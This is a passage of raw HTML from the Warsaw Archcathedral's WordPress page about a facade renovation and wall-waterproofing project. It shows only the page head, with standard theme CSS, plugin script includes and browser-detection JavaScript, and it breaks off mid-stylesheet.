

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://katedra.mkw.pl/projekt-6-remont-elewacji-oraz-wykonanie-hydroizolacji-scian/
body_size: 19353
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Projekt 6: Remont elewacji oraz wykonanie hydroizolacji ścian | Archikatedra Warszawska</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://katedra.mkw.pl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://katedra.mkw.pl/wp-content/uploads/2019/12/ikonka.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Archikatedra Warszawska &raquo; Kanał z wpisami" href="https://katedra.mkw.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Archikatedra Warszawska &raquo; Kanał z komentarzami" href="https://katedra.mkw.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://katedra.mkw.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkatedra.mkw.pl%2Fprojekt-6-remont-elewacji-oraz-wykonanie-hydroizolacji-scian%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://katedra.mkw.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkatedra.mkw.pl%2Fprojekt-6-remont-elewacji-oraz-wykonanie-hydroizolacji-scian%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://katedra.mkw.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://katedra.mkw.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7COswald%3A400%7CPlayfair+Display%3A400%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://katedra.mkw.pl/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://katedra.mkw.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://katedra.mkw.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://katedra.mkw.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://katedra.mkw.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://katedra.mkw.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://katedra.mkw.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//katedra.mkw.pl/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.39" id="tp-tools-js"></script>
<script type="text/javascript" src="//katedra.mkw.pl/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://katedra.mkw.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://katedra.mkw.pl/wp-json/wp/v2/posts/1464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://katedra.mkw.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://katedra.mkw.pl/projekt-6-remont-elewacji-oraz-wykonanie-hydroizolacji-scian/" />
<link rel='shortlink' href='https://katedra.mkw.pl/?p=1464' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/katedra.mkw.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/katedra.mkw.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/katedra.mkw.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d75e2c";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="f6ab7f6e3d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:18px;font-weight:normal;text-transform:uppercase}body,p{font-family:"Open Sans";font-size:14px;font-weight:normal}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#d75e2c;--td_slider_text:rgba(215,94,44,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#d75e2c;--td_mobile_button_color_mob:#ffffff;--td_page_title_color:#d75e2c;--td_page_h_color:#d75e2c;--td_login_hover_background:#d75e2c;--td_login_gradient_one:#d75e2c;--td_login_gradient_two:#b24023}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d75e2c}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap 